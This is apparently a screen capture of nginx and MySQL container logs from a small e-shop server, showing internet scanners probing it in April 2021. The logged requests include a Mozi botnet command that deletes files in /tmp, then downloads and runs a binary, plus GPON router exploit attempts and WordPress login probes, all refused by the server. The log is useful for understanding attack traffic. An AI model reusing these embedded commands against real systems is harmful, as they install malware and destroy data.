 Выбрать root@89-108-70-229: ~/e-shop
88/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1", host: "89.108.70.229:80"
web_1 | 106.124.153.219 - - [18/Apr/2021:11:38:08 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1" 404 154 "-" "Hello, world" "-"
web_1 | 2021/04/18 11:45:39 [error] 35#35: *39 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 45.144.225.96, server: localhost, request: "GET / HTTP/1.1", host: "89.108.70.229:80"
web_1 | 45.144.225.96 - - [18/Apr/2021:11:45:39 +0000] "GET / HTTP/1.1" 404 154 "-" "Linux Gnu (cow)" "-"
web_1 | 2021/04/18 12:51:41 [error] 35#35: *40 open() "/etc/nginx/html/config/getuser" failed (2: No such file or directory), client: 205.185.122.102, server: localhost, request: "GET /config/getuser?index=0 HTTP/1.1", host:
"89.108.70.229:80"
web_1 | 205.185.122.102 - - [18/Apr/2021:12:51:41 +0000] "GET /config/getuser?index=0 HTTP/1.1" 404 154 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0" "-"
web_1 | 2021/04/18 14:08:52 [error] 35#35: *41 open() "/etc/nginx/html/GponForm/diag_Form" failed (2: No such file or directory), client: 124.92.159.120, server: localhost, request: "POST /GponForm/diag_Form?images/ HTTP/1.1"
, host: "127.0.0.1:80"
web_1 | 124.92.159.120 - - [18/Apr/2021:14:08:52 +0000] "POST /GponForm/diag_Form?images/ HTTP/1.1" 404 154 "-" "Hello, World" "-"
web_1 | 124.92.159.120 - - [18/Apr/2021:14:08:53 +0000] ";sh+/tmp/gpon80&ipv=0" 400 158 "-" "-" "-"
web_1 | 141.98.10.233 - - [18/Apr/2021:14:21:41 +0000] "GET / HTTP/1.1" 404 154 "-" "libwww-perl/6.53" "-"
web_1 | 2021/04/18 14:21:41 [error] 35#35: *42 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 141.98.10.233, server: localhost, request: "GET / HTTP/1.1", host: "89.108.70.229:80"
web_1 | 18.197.125.181 - - [18/Apr/2021:14:34:50 +0000] "GET / HTTP/1.1" 404 556 "-" "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.2 Safari/537.36" "-"
web_1 | 2021/04/18 14:34:50 [error] 35#35: *43 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 18.197.125.181, server: localhost, request: "GET / HTTP/1.1", host: "vm2286.vps.agava.net"
web_1 | 18.197.125.181 - - [18/Apr/2021:14:34:51 +0000] "GET /wp-login.php HTTP/1.1" 404 556 "-" "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.2 Safari/537.36" "-"
web_1 | 2021/04/18 14:34:51 [error] 35#35: *44 open() "/etc/nginx/html/wp-login.php" failed (2: No such file or directory), client: 18.197.125.181, server: localhost, request: "GET /wp-login.php HTTP/1.1", host: "vm2286.vps.a
gava.net"
web_1 | 2021/04/18 14:34:51 [error] 35#35: *45 open() "/etc/nginx/html/wp-login.php" failed (2: No such file or directory), client: 18.197.125.181, server: localhost, request: "GET /wp-login.php HTTP/1.1", host: "blog.vm2286.
vps.agava.net"
web_1 | 18.197.125.181 - - [18/Apr/2021:14:34:51 +0000] "GET /wp-login.php HTTP/1.1" 404 556 "-" "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.2 Safari/537.36" "-"
web_1 | 2021/04/18 14:34:51 [error] 35#35: *46 open() "/etc/nginx/html/wordpress/wp-login.php" failed (2: No such file or directory), client: 18.197.125.181, server: localhost, request: "GET /wordpress/wp-login.php HTTP/1.1",
host: "vm2286.vps.agava.net"
web_1 | 18.197.125.181 - - [18/Apr/2021:14:34:51 +0000] "GET /wordpress/wp-login.php HTTP/1.1" 404 556 "-" "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.2 Safari/537.36" "-"
web_1 | 18.197.125.181 - - [18/Apr/2021:14:34:51 +0000] "GET /blog/wp-login.php HTTP/1.1" 404 556 "-" "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.2 Safari/537.36" "-"
web_1 | 2021/04/18 14:34:51 [error] 35#35: *47 open() "/etc/nginx/html/blog/wp-login.php" failed (2: No such file or directory), client: 18.197.125.181, server: localhost, request: "GET /blog/wp-login.php HTTP/1.1", host: "vm
2286.vps.agava.net"
web_1 | 2021/04/18 14:34:51 [error] 35#35: *48 open() "/etc/nginx/html/wp/wp-login.php" failed (2: No such file or directory), client: 18.197.125.181, server: localhost, request: "GET /wp/wp-login.php HTTP/1.1", host: "vm2286
.vps.agava.net"
web_1 | 18.197.125.181 - - [18/Apr/2021:14:34:51 +0000] "GET /wp/wp-login.php HTTP/1.1" 404 556 "-" "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.2 Safari/537.36" "-"
web_1 | 192.241.214.107 - - [18/Apr/2021:14:41:02 +0000] "GET / HTTP/1.1" 404 154 "-" "Mozilla/5.0 zgrab/0.x" "-"
web_1 | 2021/04/18 14:41:02 [error] 35#35: *49 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 192.241.214.107, server: localhost, request: "GET / HTTP/1.1", host: "89.108.70.229"
web_1 | 2021/04/18 14:45:11 [error] 35#35: *50 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 45.148.10.50, server: localhost, request: "HEAD / HTTP/1.0"
web_1 | 45.148.10.50 - - [18/Apr/2021:14:45:11 +0000] "HEAD / HTTP/1.0" 404 0 "-" "-" "-"
web_1 | 209.141.54.139 - - [18/Apr/2021:15:13:34 +0000] "GET /index.html HTTP/1.1" 404 154 "-" "Mozilla/5.0" "-"
web_1 | 2021/04/18 15:13:34 [error] 35#35: *52 open() "/etc/nginx/html/index.html" failed (2: No such file or directory), client: 209.141.54.139, server: localhost, request: "GET /index.html HTTP/1.1", host: "89.108.70.229:80
"
web_1 | 2021/04/18 17:06:00 [error] 35#35: *53 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 45.85.90.147, server: localhost, request: "GET / HTTP/1.1", host: "89.108.70.229:80"
web_1 | 45.85.90.147 - - [18/Apr/2021:17:06:00 +0000] "GET / HTTP/1.1" 404 154 "-" "Linux Gnu (cow)" "-"
web_1 | 2021/04/18 18:04:13 [error] 35#35: *54 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 45.144.225.96, server: localhost, request: "GET / HTTP/1.1", host: "89.108.70.229:80"
web_1 | 45.144.225.96 - - [18/Apr/2021:18:04:13 +0000] "GET / HTTP/1.1" 404 154 "-" "Linux Gnu (cow)" "-"
web_1 | 2021/04/18 18:17:57 [error] 35#35: *55 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 186.195.24.214, server: localhost, request: "GET / HTTP/1.1", host: "89.108.70.229:80"
web_1 | 186.195.24.214 - - [18/Apr/2021:18:17:57 +0000] "GET / HTTP/1.1" 404 556 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36" "-"
web_1 | 2021/04/18 18:25:56 [error] 35#35: *56 open() "/etc/nginx/html/GponForm/diag_Form" failed (2: No such file or directory), client: 45.229.54.195, server: localhost, request: "POST /GponForm/diag_Form?images/ HTTP/1.1",
host: "127.0.0.1:80"
web_1 | 45.229.54.195 - - [18/Apr/2021:18:25:56 +0000] "POST /GponForm/diag_Form?images/ HTTP/1.1" 404 154 "-" "Hello, World" "-"
web_1 | 45.229.54.195 - - [18/Apr/2021:18:25:57 +0000] "sh+/tmp/gpon80&ipv=0" 400 158 "-" "-" "-"
web_1 | 2021/04/18 19:18:49 [error] 35#35: *57 "/etc/nginx/html/index.html" is not found (2: No such file or directory), client: 89.39.36.125, server: localhost, request: "GET / HTTP/1.1", host: "89.108.70.229:80"
web_1 | 89.39.36.125 - - [18/Apr/2021:19:18:49 +0000] "GET / HTTP/1.1" 404 556 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36" "-"
web_1 | /docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
web_1 | /docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
web_1 | /docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
web_1 | 10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
web_1 | 10-listen-on-ipv6-by-default.sh: info: /etc/nginx/conf.d/default.conf differs from the packaged version
web_1 | /docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
web_1 | 20-envsubst-on-templates.sh: Running envsubst on /etc/nginx/templates/default.conf.template to /etc/nginx/conf.d/default.conf
web_1 | /docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
web_1 | /docker-entrypoint.sh: Configuration complete; ready for start up
db_1 | 2021-04-17T19:52:36.008976Z 0 [Warning] [MY-010909] [Server] /usr/sbin/mysqld: Forcing close of thread 98  user: 'root'.
db_1 | 2021-04-17T19:52:36.009014Z 0 [Warning] [MY-010909] [Server] /usr/sbin/mysqld: Forcing close of thread 106  user: 'root'.